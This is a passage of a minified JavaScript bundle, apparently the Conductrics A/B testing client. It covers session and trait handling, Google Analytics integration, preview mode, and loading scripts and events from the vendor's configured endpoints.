0===e)&&(e=function(){}),r.length>0?void new i.Targeter(this.conf,this.h,n).resolve(t,r,function(n,r){var i,o,u;if(n)return e(n);for(i in o=r.values)null!=(u=o[i])&&(y.call(s,i)>=0?t.tAdd(i+":"+u,"apply"):t.data["targ."+i]=u);return e()}):e())},t.prototype._pre=function(t){var e,n,s,r,i;if((e=t.r._dl).enabled()&&(i=e.get(this.conf["dl:key-tr"]),Array.isArray(i)))for(n=0,s=i.length;s>n;n++)r=i[n],t.tAdd(r,"dl");t.data["v.sels"]=t.sess.sels},t.prototype._ses=function(t){var e,n,s,r,i,o,u,l,a,d,f,p,_,v;if(v=null!=(i=t.r.v)?i:{},"string"==typeof(f=null!=(o=this.o.sess)?o:this.h.sess_get())&&f.length&&"{"!==f[0])try{f=atob(f)}catch(t){f=null}if(process.env.C_SESS_FIX_652&&h&&null!=c&&(f={}),h&&null==f&&(c=null),t.r.newv&&(c=this.o.sess=t.sess=f=null),d=t.sess=null!=c?c:{traits:null!=(u=null!=(l=v.traits)?l.cust:void 0)?u:[],sels:{},rwds:{}},"string"!=typeof(p=null!=(a=this.o.sess)?a:f)||p.startsWith("{")||(p=function(){try{return atob(p)}catch(t){}}()),s=function(){try{return JSON.parse(p)}catch(t){}}(),h&&(c=d),b(t.sess,s),t.vnAdv(),Array.isArray(r=null!=s?s.traits:void 0))for(e=0,n=r.length;n>e;e++)_=r[e],t.tAdd(_,"init")},t.prototype._post=function(t){var e,n;return e=t.out.work.splice(0),this.use_q&&e.length&&!t.dnt()&&this.h.q_add(e),this._presend(t,e,(n=this,function(){return n.h_sess_set(t),n._send(t,e),n.use_q?n.h.q_del():void 0}))},t.prototype.h_sess_set=function(t){var e,n;if(!t.dnt()&&!t.bot()){if(e=t.sess,h&&this.conf["rt:av-sels"]&&Object.assign(e.sels,t.data["v.sels"]),e.traits=t.tSti(),e.vals=t.targ,null!=this.o.sess)return;n=function(){try{return JSON.stringify(e)}catch(t){}}(),this.h.sess_set(n,t.dirty)}},b=function(t,e){return Object.assign(t,e)},t.prototype._q_send=function(t){var e,n;if(this.use_q&&!d&&(e=this.h.q_get(),d=!0,e.length))return this._presend(t,e,(n=this,function(){return n._send(t,e),n.use_q?n.h.q_del():void 0}))},t.prototype._presend=function(t,e,n){return t.ps_cb&&Array.isArray(e)&&e.length?t.ps_cb({},function(s){var r,i,o;if(s){for(r=0,o=e.length;o>r;r++)(i=e[r]).ctx&&s.vid&&(i.ctx.vid=s.vid);s.traits&&t.tAdds(s.traits,"presend",e)}return n()}):n()},t.prototype._send=function(t,e){var n,s,r,i,o;switch((o=t.dnt())&&((s=e.filter(function(t){return"allow"===t._dnt})).length>0&&(e=s,o=!1)),r=e.length,!1){case 0!==r:return;case!o:case!t.bot():case!t.muted():break;default:n=(i=this.conf["event-queue:sqs-url"])+"?Action=SendMessage&Version=2012-11-05&MessageBody="+encodeURIComponent(JSON.stringify(e)),i.endsWith(".fifo")&&(n+="&MessageGroupId=ctrx"),this.h.beacon(n)}},t.prototype._spaInit=function(t){h&&(null==u&&(window.addEventListener("ConductricsStateChange",function(t){return function(e){return t.on(e.type,e.detail)}}(this)),window.addEventListener("ConductricsInternalState",function(t){return function(e){return t.h_sess_set(e.detail.state)}}(this))),u={state:t})},t.prototype.on=function(t,e){var n,s,r,i;switch(t){case"ConductricsStateChange":if("wax"===this.o.entry&&(null!=(r=this.conf["rt:spa-states"])?r.length:void 0)>0)return s=function(t){return function(){return t.push({t:"v",vs:e})}}(this),(n=this.conf["rt:spa-states-ms"][e])>0?setTimeout(s,n):s();break;case"ConductricsCommands":if(Array.isArray(i=null!=e?e.commands:void 0))return this.exec(i,function(){})}},a=function(t){if("string"!=typeof t)return t;try{return JSON.parse(t)}catch(t){}},t.prototype._hello=function(t){},t.prototype.dev_sessDecoded=function(t){},w=function(t){},g=function(t,e){switch(t){case"doc":return p(e);default:return e()}},q=function(t){return!0===t.abort},t}(),(null!=(a=function(){return"undefined"!=typeof window&&null!==window?window:this}()).Conductrics?a.Conductrics:a.Conductrics={}).ClientApi=t,("undefined"!=typeof define&&null!==define?define.amd:void 0)&&define(["ClientApi"],t),("undefined"!=typeof module&&null!==module?module.exports:void 0)&&(module.exports.ClientApi=t),("undefined"!=typeof __module&&null!==__module?__module.exports:void 0)&&(__module.exports.ClientApi=t),null!=_&&(_.ClientApi=t)}).call(this);
}).call(this)}).call(this,require('_process'))
},{"../../configuration":2,"../../dom-utils":4,"../diagrams/diagrams":16,"../targeting/targeting":21,"_process":7,"data-layers":"data-layers","harness":"harness","loader":"loader"}],13:[function(require,module,exports){
(function(){exports.GA=function(){function t(){}var e,n,r;return t.get=function(conf){return window[n(conf)]},t.init=function(conf){var t,e,i,u,a,c,o,l;a=conf["x-ga:gtm"],t=window,c=n(conf),u="string"==typeof conf["x-ga:gat"],i=null!=(l=conf["x-ga:gat"])?l:"t0",a&&(null==t[c]&&(t[c]=function(){var e;return(null!=(e=t[c]).q?e.q:e.q=[]).push(arguments)}),null==(e=t[c]).l&&(e.l=1*new Date)),t[c]&&(t[c]._ci||(o=function(){var e,n;return(e=t[c]).getByName(i)?void r(e.getByName(i)):(n=e.create,e.create=function(){var t,a,c,o,l;if(o=n.apply(e,arguments),u)r(e.getByName(i));else for(t=0,a=(c=e.getAll()).length;a>t;t++)l=c[t],r(l);return o})},t[c](o),t[c]._ci=!0))},r=function(t){var n;t&&!t._ci&&(n=t.get("sendHitTask"),t.set("sendHitTask",function(t){var r;return r=n(t),e(document,"ga.conductrics",t),r}),t._ci=!0)},e=function(t,e,n){var r;window.CustomEvent?r=new CustomEvent(e,{detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,n),t.dispatchEvent(r)},t.eventApplies=function(t,e){var n,r,i,u;if("event"!==e.get("hitType"))return!1;if("Conductrics"===e.get("eventCategory"))return!1;for(i=function(n){var r,i,u,a,c,o,l,g;if(r=e.get(n),"/"===(g=null!=(o=t["ga_"+n])?o:"")[0]&&"/"===g[g.length-1])return RegExp(g.slice(1,-1)).test(r);for(i=0,u=(l=g.split(",")).length;u>i;i++)switch(c=l[i],!1){case!("*"===c||c===r):return!0;case!(c.indexOf("*")>=0):return a=c.replace("*","[ \\S]*"),RegExp("^"+a+"$").test(r);default:return!1}},n=0,r=(u=["eventCategory","eventAction","eventLabel"]).length;r>n;n++)if(!i(u[n]))return!1;return!0},n=function(conf){var t,e;return null!=(t=null!=(e=conf["x-ga:gao"])?e:window.GoogleAnalyticsObject)?t:"ga"},t}()}).call(this);
},{}],14:[function(require,module,exports){
(function(){var e,conf;e=require("../../configuration"),conf=e.merged(),function(){var e,n,t,r,a,i;if(null!=("undefined"!=typeof window&&null!==window&&null!=(i=window.opener)?i.postMessage:void 0))n=function(e){var n,t;return(n=document.createElement("script")).src=e,(t=a())&&(n.nonce=t),document.getElementsByTagName("head")[0].appendChild(n)},a=function(){var e;return null!=(e=document.querySelector("script[nonce]"))?e.nonce:void 0},r=function(e){switch(null==e&&(e=""),!1){case!e.startsWith("https://"):return e;case!e.startsWith("//"):return"https:"+e;default:return"https://"+e}},e=r(conf["admin-ui-server-d2:url"]),t=new URL(e).origin,window.addEventListener("message",function(e){var r;if(e.origin===t)switch(null!=(r=e.data)?r.type:void 0){case"wa-author-load":return n(t+"/admin/"+conf["acc:code"]+"/embed/wa/wa-author-time"),n(t+"/js/mutation-summary.js"),n(t+"/js/css-parse.js")}}),window.opener.postMessage({type:"wa-rt-ready",pageUrl:document.location.href},t)}()}).call(this);
},{"../../configuration":2}],15:[function(require,module,exports){
(function(){var e,t,n;require("../../data"),e=require("../../utils").Strings;try{n=require("log-styles").logger}catch(e){}t=function(e){try{return n("C:\\ "+e,"q")}catch(e){}},function(){var n,o,r,c,i,l,s,a,u,d,f,h,m,w,p,g,v,y;if(("undefined"!=typeof document&&null!==document?document.querySelector:void 0)&&(h="c-conductrics",(m=window.location.hash&&window.location.hash.indexOf(h)>=0?window.location.hash.slice(1):window.location.search).indexOf(h)>=0||m.indexOf("__c-token")>=0)){for(f=e.qs(m),i=0,l=(w=["abort","muted","qa","debug","new","entry-enforce","preview-only"]).length;l>i;i++)if("true"===(p=y=f[s=h+"-"+(r=w[i])])||"false"===p)try{"abort"===r||"qa"===r||"entry-enforce"===r||"preview-only"===r?sessionStorage.setItem(s,y):localStorage.setItem(s,y),t("Preview: set "+s+" to "+y)}catch(e){}null!=(v=f[h+"-preview"])&&(""===v?(t("Preview: clearing "+h+"-sels"),sessionStorage.removeItem(h+"-sels")):(d=function(){try{return decodeURIComponent(decodeURIComponent(unescape(atob(v))))}catch(e){}}())&&d.length>0&&(t("Preview: set "+h+"-sels to: "+d),sessionStorage.setItem(h+"-sels",d))),"true"===f[h+"-reload"]?function(){var e,t,n;for(e in n=""+window.location.href,f)0===e.indexOf(h)&&(t=e+"="+encodeURIComponent(f[e]),n=(n=n.replace("&"+t,"")).replace(""+t,""));"?"===n[n.length-1]&&(n=n.substr(0,n.length-1)),document.location.replace(n)}():(g=_d.rt,c=function(){var e,t;return(e=document.querySelector("script[nonce]"))?null!=(t=e.nonce)?t:e.getAttribute("nonce"):void 0},(u=f["__c-token"])&&(o="c-conductrics-preview-"+u,null==document.querySelector("script#"+o))&&((n=document.createElement("script")).id=o,n.src=g.s+"&__c-token="+u,(a=c())&&(n.nonce=a),document.head.appendChild(n)))}}()}).call(this);
},{"../../data":3,"../../utils":22,"log-styles":"log-styles"}],16:[function(require,module,exports){
(function(){var t,n,e,r,o=function(t,n){return function(){return t.apply(n,arguments)}},s=[].indexOf||function(t){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===t)return n;return-1};e=require("../../utils"),t=require("../../bots").Bots,n=module.exports;try{r=require("log-styles").logger}catch(t){}exports.M=function(){function t(t){this.conf=t}var n,r;return t.prototype.getNodes=function(t){var n;return null!=(n=t.items)?n:[]},t.prototype.active=function(t,n){return!0},t.prototype.getConds=function(t,n){return t.conds},t.prototype.process=function(t,n){},t.prototype.isId=e.Strings.isId,t.prototype.wait=function(t,n){return setTimeout(n,t)},t.prototype.clone=function(t){return JSON.parse(JSON.stringify(t))},t.prototype.sel=function(t){return r(t.selector,t.so)},t.prototype.closest=function(t,e){return n(t,e)},r=function(t,n){var e,r,o,s,i,u;null==n&&(n={});try{o=document.querySelectorAll(t)}catch(t){}if(!o)return[];if(n.t){for(e=[],s=0,i=o.length;i>s;s++)(null!=(u=(r=o[s]).textContent)?u.indexOf(n.t):void 0)>=0&&e.push(r);o=e}return(n.i>0||n.n>0)&&(o=Array.prototype.slice.call(o,n.i,n.n)),o},n=function(t,e){if(Element.prototype.closest)return t.closest(e);try{if(t.matches(e))return t;if(t.parentNode)return n(t.parentNode,e)}catch(t){}return null},t.prototype.addCSS=function(t,n,e){var r,o;null==e&&(e=null),"undefined"!=typeof document&&null!==document&&((o=document.createElement("style")).type="text/css",o.className=n,e&&(o.id=e),null!=o.styleSheet?o.styleSheet.cssText=t:o.appendChild(document.createTextNode(t)),(r=this.getStyleNonce())&&(o.nonce=r),document.getElementsByTagName("head")[0].appendChild(o))},t.prototype.getStyleNonce=function(){var t,n,e,r;return void 0===_d.style_nonce&&(_d.style_nonce=null!=(t=null!=(n=null!=(e=document.querySelector("style[nonce]"))?e.nonce:void 0)?n:null!=(r=document.querySelector("script[nonce]"))?r.nonce:void 0)?t:null),_d.style_nonce},t}(),n.Runner=function(){function t(t,e){this.conf=t,this.ph=e,this.mf=new n.MFactory(this.conf)}var r;return t.prototype.run=function(t,n){return this.exec(t,n)},t.prototype.exec=function(t,n){return this.walk(t,n),this.ph(n)},t.prototype.walk=function(t,n){var e,o,s,i,u,l;if(null!=(i=this.mf.provide(t))&&r(i,t,n)&&("skip"!==(u=i.process(t,n,this))&&!(!0===u)))for(o=0,s=(l=i.getNodes(t)).length;s>o;o++)e=l[o],this.walk(e,n)},t.prototype.find=function(t,n,e,o){var s,i,u,l,a;if(null==o&&(o=[]),null==(l=this.mf.provide(t)))return!1;if(!r(l,t,n))return!1;for(e(t)&&o.push(t),i=0,u=(a=l.getNodes(t)).length;u>i;i++)s=a[i],this.find(s,n,e,o);return o},t.prototype.findOne=function(t,n,e){var r,o,s,i,u,l;if(e(t))return t;if(null!=(u=this.mf.provide(t)))for(s=0,i=(l=u.getNodes(t)).length;i>s;s++)if(r=l[s],o=this.findOne(r,n,e))return o},t.prototype.resume=function(t,n){var e;return e={module:"root",items:t.items.concat()},this.exec(e,n)},r=function(t,n,r){var o,s;switch(!1){case!!t.active(n,r):case!((null!=(s=o=t.getConds(n,r))?s.length:void 0)>0&&!e.Conds.evalConds(o,r,n.module)):return!1;default:return!0}},t}(),exports.Conds=e.Conds,n.MFactory=function(){function t(t){this.conf=t}return t.prototype.provide=function(t){var n;n=t.module;try{return new(0,require("./modules/"+n).m)(this.conf)}catch(t){return null}},t}(),n.State=function(){function n(n,r){var i,u,l,a,c,p,d,f,h,v,y,g,m,w,x;if(this.conf=n,null==r&&(r={}),this.tAdd=o(this.tAdd,this),this.r=r,this.out={status:200,res:[],sel:{},log:[],work:[],ext:{}},w=null!=(d=r.v)?d:{},x=Array.isArray(w.vid)&&w.vid.length>0?w.vid.join("||"):w.vid,l=!0===this.conf["qa:v-qa"]||"true"===(f=w.qa)||!0===f,this.debug=r.debug||this.conf["js:debug-all"],this.dirty={},this.pvd={},this.data={"v.ip":w.ip,"v.ua":w.ua,"v.vid":x,"v.ref":w.ref,"v.tzo":w.tzo,"v.ts":w.ts>9999999999?Math.floor(w.ts/1e3):w.ts>0?Math.floor(w.ts):null,"v.traits":["*"],"v.qa":l,"v.bot":new t(this.conf).detect(w.ua),"v.lang":w.lang,ud:{},"d.ep":null!=(h=r.ep)?h:"wax","d.dc":function(){var t;return null!=(t=r.dt)?t:_d.v.d},selex:function(t){try{return null!=document.querySelector(decodeURIComponent(t))}catch(t){}},selval:function(t){try{return document.querySelector(decodeURIComponent(t)).value}catch(t){}},seltc:function(t){try{return document.querySelector(decodeURIComponent(t)).textContent}catch(t){}},vels:function(t){return function(){return t.vels()}}(this),pvels:function(t){return function(){return t.pvels()}}(this),gh:function(t){return function(n){return t.rwdHas(n)}}(this),gc:function(t){return function(n){return t.rwdN(n)}}(this),gse:function(t){return function(n){return t.rwdEls(n)}}(this),wf:function(t){var n;try{return"function"==typeof(n=e.nested(t,window))?n():n}catch(t){}},dl:function(t){var n;return null!=(n=r._dl)?n.get(t):void 0},st:function(t){var n,r,o,i,u;try{return(r="="===t[0]&&s.call(t,":")>=0)&&(i=t.slice(1).split(":"),t=i[0],o=i[1]),u="function"==typeof(n=null!=n?n:require("harness")).st_get?n.st_get(t):void 0,r&&(u=e.Obj.read(JSON.parse(u),o)),u}catch(t){}},qfv:function(t){return function(n){var e;return(e=t.qs)?e.values[n]:null}}(this)},this.dnt(w.dnt),this.loc(null!=(v=w.loc)?v:{}),this.data["v.sid"]=w.sid,this.ud(r.ud),"string"==typeof this.r.sels)for(a=0,c=(y=this.r.sels.split(",")).length;c>a;a++)i=(g=y[a].split(":"))[0],u=g[1],this.selPre(i,u);this.conf["dl:cdl"]&&("undefined"!=typeof window&&null!==window?this._cdl=null!=window[p=this.conf["dl:cdl-key"]]?window[p]:window[p]=[]:this._cdl=this.out.ext.cdl=[]),this.tAdds(w.traits,"api"),this.vstate(null!=(m=w.vstate)?m:"#init")}var i,u,l,a;return n.prototype._conf=function(t){return this.conf[t]},u=function(t,n){var e;return null!=(e=_d.A[t])?e.a.c[n]:void 0},n.prototype.a_dc=function(t){var n;return null!=(n=_d.A[t])?n.dc:void 0},n.prototype.c_name=function(t,n){var e;return(e=_d.A[t])&&e.cn?{a:e.n,c:e.cn[n]}:{a:t,c:n}},n.prototype.loc=function(t){return t?Object.assign(this.data,{"v.loc":t,"v.loc.path":t.pathname,"v.loc.qs":e.Strings.qs(t.search),"v.loc.qx":t.protocol+"//"+t.host+t.pathname}):void 0},n.prototype.ud=function(t){return Object.assign(this.data.ud,l(t))},n.prototype.stepSet=function(t){return this.step=t},n.prototype.resp=function(t){return this.out.res.push(t)},n.prototype.ts=function(){var t;return null!=(t=this.data["v.ts"])?t:a()},n.prototype.respGet=function(t){var n,e,r,o;for(e=0,r=(o=this.out.res).length;r>e;e++)if((n=o[e]).a===t)return n},n.prototype.keep=function(){try{return window.dispatchEvent(new CustomEvent("ConductricsInternalState",{detail:{state:this}}))}catch(t){}},n.prototype.pool=function(){return this.qa()?this.conf["qa:env"]:this.conf["acc:env"]},n.prototype.done=function(t){var n,r,conf,o,s,i;conf=this.conf,s=null!=(i=t.dp)?i:this.pool(),n=conf["acc:code"],null!=t.fs&&(o=conf["rt:tr-ids"],t.fs=t.fs.map(function(t){var n;return null!=(n=o[t])?n:t})),null==t.ds&&(t.ds=_d.rt.ds),t.di=_d.v.di,null!=t.a&&(t.a=e.Strings.qualify(t.a,n,null!=r?r:s)),this.out.work.push(t)},n.prototype.dnt=function(t){return"boolean"==typeof t&&(t&&this.qa()&&(t=!1),this.data["v.dnt"]=t),!0===this.data["v.dnt"]},n.prototype.bot=function(){return null!=this.data["v.bot"]},n.prototype.ep=function(t){var n;return n=this.data,null!=t?n["d.ep"]=t:n["d.ep"]},n.prototype.muted=function(){return this.r.muted},n.prototype.reread=function(){return this.data["v.sels"]=this.sess.sels},n.prototype.selAdd=function(t){var n,e;if(null!=(null!=t?t.a:void 0)&&null!=t.c)switch(e=this.data["v.sels"],this.out.sel[t.a]=t,n=e[t.a],t.p){case"s":if(n&&n.s!==t.s)return n.s=t.s,this.dirty.s=!0;break;default:return e[t.a]=t,null!=this.sess.rwds[t.a]&&(this.sess.rwds[t.a]={}),this.dirty.s=!0}},n.prototype.selDel=function(t){return this.selHas(t)?(delete this.data["v.sels"][t],this.sess.rwds[t]={},this.dirty.s=!0):void 0},n.prototype.selGet=function(t){var n,e,r,o,s;return s=null!=(e=u(t,"a:sd-ttl"))?e:this.conf["a:sd-ttl"],n=this.data["v.sels"][t],o=this.ts(),null!=n&&n.ts+s>=o&&n.ts>=(null!=(r=_d.A[t])?r.drts:void 0)?(null==n.fs&&(n.fs=this.tr().concat()),n):void 0},n.prototype.selHas=function(t){return null!=this.data["v.sels"][t]},n.prototype.selRed=function(t,n){return n instanceof Array?void(this.data["a.sel-reduce:"+t]=n):this.data["a.sel-reduce:"+t]},n.prototype.selPre=function(t,n){return"string"==typeof n?(this.data["a.sel-pre:"+t]=n,this.selRed(t,[n])):this.data["a.sel-pre:"+t]},n.prototype.enfVcPre=function(){return!0===this.r.enforce_entry},n.prototype.selsOnly=function(){return!0===this.r.sels_only},n.prototype.rwdAdd=function(t,n,e){var r,o;return r=this.sess.rwds[t],Array.isArray(r[n])&&(r[n]=void 0),null==(o=null!=r[n]?r[n]:r[n]={}).n&&(o.n=0),o.n+=1,null==o.v&&(o.v=0),o.v+=e,o.ts=a(),this.dirty.r=!0},n.prototype.rwdHas=function(t){return this.rwdN(t)>0},n.prototype.rwdN=function(t){var n,e,r,o;for(n in e=0,r=this.sess.rwds)(o=r[n][t])&&o.n>e&&(e=o.n);return e},n.prototype.rwdEls=function(t){var n,e,r;for(n in e=this.sess.rwds)if((r=e[n][t])&&r.ts>0)return a()-r.ts;return null},n.prototype.rwdCnt=function(t,n){var e,r,o;return null!=(e=null!=(r=this.sess.rwds[n])&&null!=(o=r[t])?o.n:void 0)?e:0},n.prototype.polSet=function(t,n){return"string"!=typeof t||"a"!==n&&"r"!==n&&"c"!==n&&"p"!==n&&"b"!==n&&"x"!==n||(this.data["a.sel-pol:"+t]=n,1)?void 0:this.log("Setting policy for "+t+" to (policy "+n+")","a")},n.prototype.polHas=function(t){return null!=this.polGet(t)},n.prototype.polGet=function(t){return this.data["a.sel-pol:"+t]},n.prototype.vstate=function(t){var n,e,r,o,i;return e=this.data,0===arguments.length?e["v.vstate"]:(i=null!=(o=this.conf["rt:spa-states"])?o:"",n=this.vstate(),s.call(i,t)>=0&&s.call(this.conf["rt:spa-states-pv"],t)>=0&&(t!==n||s.call(this.conf["rt:spa-states-m"],t)>=0)&&(this.pvd={}),(r=s.call(i,t)>=0&&t!==n)&&(e["v.vstate"],"#init"!==t&&this.mdn()&&this.loc(window.location),e["v.vstate"]=t),r)},n.prototype.qa=function(t){return"boolean"==typeof t?this.data["v.qa"]=t:!0===this.data["v.qa"]},n.prototype.tr=function(){return this.data["v.traits"]},n.prototype.tFor=function(t){var n,e,r,o,i,u,l,a,c,p;if(e=null!=(l=_d.A[t])?l:{},o=null!=(a=e.fs)?a:this.tr(),p=this.tr().filter(function(n){var e;return"*"===n||(e=n.split(":")[0],s.call(o,e)>=0)||0===n.indexOf("cust/c-i-")&&n!=="cust/c-i-"+t}).slice(0,this.conf["targ:traits-agent-max"]),e.aa)for(i=0,u=(c=e.aa).length;u>i;i++)(n=c[i]).tr&&(r=this.selGet(n.aa))&&p.push("cust/"+n.tr+":"+r.c);return p},n.prototype.ttFor=function(t){var n,e;return null!=(e=(null!=(n=_d.A[t])?n:{}).fs)?e:[]},n.prototype.tExt=function(){return this.tr().filter(function(t){return 0===t.indexOf("cust/")&&-1===t.indexOf("cust/c-i-")})},n.prototype.tSti=function(){return this.tr().filter(function(t){var n;return 0===t.indexOf("cust/")&&(n=t.split(":")[0],s.call(_d.rt.eph,n)<0)})},n.prototype.tMap=function(t){var n,e,r,o,s,i;for(s={"*":1},e=this.conf["rt:tr-ids"],r=0,o=t.length;o>r;r++)s[null!=(i=e[n=t[r]])?i:n]=1;return s},n.prototype.tHas=function(t){return t=i(t),s.call(this.data["v.traits"],t)>=0},n.prototype.ttHas=function(t){return this.data["v.traits"].some(function(n){return n.split(":")[0]===t})},n.prototype.tAdds=function(t,n,e){var r,o,i,u,l,a;if(Array.isArray(t))for(r=0,u=t.length;u>r;r++)l=t[r],this.tAdd(l,n,e);else if("object"==typeof t)for(o in t)switch(a=t[o],i=s.call(o,":")>=0,!1){case!(i&&a):this.tAdd(""+o,n,e);break;case!(!i&&"string"==typeof a):this.tAdd(o+":"+a,n,e)}},n.prototype.tAdd=function(t,n,e){var r,o,u,l,a,c,p,d,f,h,v,y,g,m,w;if(null==e&&(e=null),c=(f=(t=i(t)).split(":"))[0],m=f[1],"def"===n){if(this.ttHas(c))return}else if("init"===n&&s.call(_d.rt.eph,c)>=0)return;if(!m)return!1;if(t.indexOf(" ")>-1&&(t=(c=c.trim())+":"+(m=m.trim())),(r=null!=(v=(g=null!=(h=_d.T[c])?h:{}).al)?v:{})[m]&&(t=c+":"+(m=r[m])),(l=0===c.indexOf("cust/"))&&!this.conf["rt:tr-ids"][t])return!1;if(this.tHas(t))return!1;if(u="init"===n,null!=(o=this.data["targ."+c]))switch(d=null!=(y=g.me)?y:"l"){case"f":if(!u)return!1;this.tDel(c+":"+o);break;case"l":if(u)return!1;this.tDel(c+":"+o)}if(this.data["targ."+c]=m,this.data["v.traits"].push(t),u||l&&(this.dirty.t=!0),e&&"l"===d)for(a=0,p=e.length;p>a;a++)w=e[a],this.tApp(c,m,w);return!0},n.prototype.tApp=function(t,n,e){var r,o,i,u,l;e.a&&(r=e.a.split(":")[1],s.call(this.ttFor(r),t)>=0&&(i=this.selGet(r))&&(u=t+":"+n,-1===i.fs.indexOf(u)&&(l=t+":",o=function(t){return!t.startsWith(l)},e.fs=e.fs.filter(o),e.fs.push(u),i.fs=i.fs.filter(o),i.fs.push(u))))},n.prototype.tDel=function(t){var n,e,r;return t=i(t),!!this.tHas(t)&&(n=(r=t.split(":"))[0],r[1],null!=n&&(this.data["targ."+n]=void 0,(e=this.data["v.traits"].indexOf(t))>-1&&this.data["v.traits"].splice(e,1),!0))},i=function(t){switch(!1){case"*"!==t:return"*";case s.call(t,"/")>=0:return"cust/"+t;default:return t}},n.prototype.plAdd=function(t){var n,e,r;return n=null!=(e=null!=(r=this.data["v.pl"])?r.split(","):void 0)?e:[],s.call(n,t)<0&&n.push(t),this.data["v.pl"]=n.join(",")},n.prototype.vn=function(){var t;return null!=(t=this.sess.vn)?t:0},n.prototype.vnAdv=function(){var t,n,e,r,o;t=null!=(e=(o=this.sess).vts)?e:0,(n=a())>t+this.conf["a:vis-ttl"]&&(t>0&&(o.pvts=t),o.vn=(null!=(r=o.vn)?r:0)+1,o.tvts=n),o.vts=n},n.prototype.vels=function(){var t,n;return(t=a())-Math.min(null!=(n=this.sess.tvts)?n:0,t)},n.prototype.pvels=function(){var t,n;return(t=a())>(n=this.sess.pvts)?t-n:null},n.prototype.log=function(t,n){return this.out.log.push(t),this.debug?(t="C:\\ ["+this.out.log.length+"] "+t,r?r(t,n):console.log(t)):void 0},n.prototype.cdl_push=function(t){return this._cdl.push(t)},n.prototype.rkey=function(t,n){var e;return null==n&&(n=null),(e=this.data["v.vid"])?e&&_d.A[n]?e+"|"+t+"|"+n+"|"+_d.A[n].drts:e+"|"+t:null},n.prototype.mdn=function(){return this.r.mdn},n.prototype.qualify=function(t){return e.Strings.qualify(t,this.conf["acc:code"],this.conf["acc:env"])},a=function(){return e.Dates.stamp()},l=function(t){var n,e,r,o;if(t){for(n in r={},t)("string"==(e=typeof(o=t[n]))||"number"===e||"boolean"===e)&&(r[n]=o);return r}},n}(),exports.Reapplyer=function(){function t(t,n,e,r){this.cb=t,this.targets=null!=n?n:[],this.opts=null!=e?e:{characterData:!0,subtree:!0,attributes:!0,childList:!0},this.max=null!=r?r:100,this.on=o(this.on,this);try{this.o=new MutationObserver(this.on)}catch(t){}this.n=0}return t.prototype.start=function(){var t,n,e,r,o;for(t=0,n=(e=this.targets).length;n>t;t++)o=e[t],this.o&&1===o.nodeType&&null!=(r=this.o)&&r.observe(o,this.opts)},t.prototype.stop=function(){var t;return null!=(t=this.o)?t.disconnect():void 0},t.prototype.on=function(t,n){return this.n++<this.max?(this.stop(),this.cb(),this.start()):void 0},t}()}).call(this);
},{"../../bots":1,"../../utils":22,"harness":"harness","log-styles":"log-styles"}],17:[function(require,module,exports){
(function(){exports.ScriptReg=function(){function t(){this.cbs={}}var e,n,c;return t.prototype.load=function(t,e){return this._load(t,n(t),e)},t.prototype.load_lang=function(t,n){var c;return(c=_wa_cjs[t])?n(c):void this._load(t,e(t),function(){return n(_wa_cjs[t])})},t.prototype._load=function(t,e,n){var o,r;return document.querySelector("script.c-wa[id='"+t+"']")?n():(this.cbs[t]=n,(o=document.createElement("script")).src=e,o.id=t,o.class="c-wa",(r=c())&&(o.nonce=r),void document.getElementsByTagName("head")[0].appendChild(o))},t.prototype.preload=function(t){var e,o;(e=document.createElement("link")).rel="preload",e.as="script",e.href=n(t),(o=c())&&(e.nonce=o),document.getElementsByTagName("head")[0].appendChild(e)},t.prototype.register=function(t,e){var n;"function"==typeof e&&(n=this.cbs[t])&&(_wa_cjs[t]=e,this.cbs[t]=null,n())},t.prototype.data=function(t,e){var n;null!=e&&(n=this.cbs[t])&&(_wa_cjs[t]=e,this.cbs[t]=null,n())},n=function(t){return _d.rt.js+"/"+t+"?apikey="+_d.acc.k},e=function(t){return _d.rt.la+"/"+t+"?apikey="+_d.acc.k},c=function(){var t,e;return(t=document.querySelector("script[nonce]"))?null!=(e=t.nonce)?e:t.getAttribute("nonce"):void 0},t}()}).call(this);
},{}],18:[function(require,module,exports){
(function(){var e,n=[].indexOf||function(e){for(var n=0,t=this.length;t>n;n++)if(n in this&&this[n]===e)return n;return-1};exports.dl_eventMsgApplies=function(n,t,r,i){var l;return!!n&&(((r=null!=(l=r.eventInfo)?l:r).event===n||r.eventAction===n||r.eventName===n)&&e(t,r,i))},e=function(e,t,r){var i,l,s,u,f,o,v;if(null==e&&(e=[]),0===e.length)return!0;for(i=0,f=e.length;f>i;i++){if(l="."===(u=e[i]).k[0],s="/"===u.s[0]&&"/"===u.s[u.s.length-1],null==(v=l?t[u.k.substr(1)]:r.get(u.k)))return!1;if(s){if(!RegExp(u.s.slice(1,-1)).test(v))return!1}else if(o=""+v,n.call(u.s.split(","),o)<0)return!1}return!0}}).call(this);
},{}],19:[function(require,module,exports){
(function(){exports._resolve=function(e,s,a){var r,t,c,n,u;return u=s+60*a,isFinite(u)?(t=new Date(1e3*u),r=t.getUTCDay(),c=t.getUTCHours(),n=60*c+t.getUTCMinutes(),function(){switch(e){case"wp":switch(r){case 0:case 6:return"we";default:return"wd"}break;case"dp":switch(c){case 6:case 7:case 8:case 9:case 10:case 11:return"m";case 12:case 13:case 14:case 15:case 16:return"a";case 17:case 18:case 19:case 20:return"e";default:return"n"}break;case"d":return["su","mo","tu","we","th","fr","sa"][r];case"h":return c;case"m":return n;case"z":return Math.floor(a/60);case"ts":return s}}()):null}}).call(this);
},{}],20:[function(require,module,exports){
(function(){exports.registry=function(){function n(conf){this.conf=conf}return n.prototype.getPlugin=function(n,t,r){var e,i;try{if(e=require("./plugins/"+n).p,!0===t&&!0!==e.sync)return;return(i=new e(this.conf))&&(i.harness=r),i}catch(n){return n,null}},n}()}).call(this);
},{}],21:[function(require,module,exports){
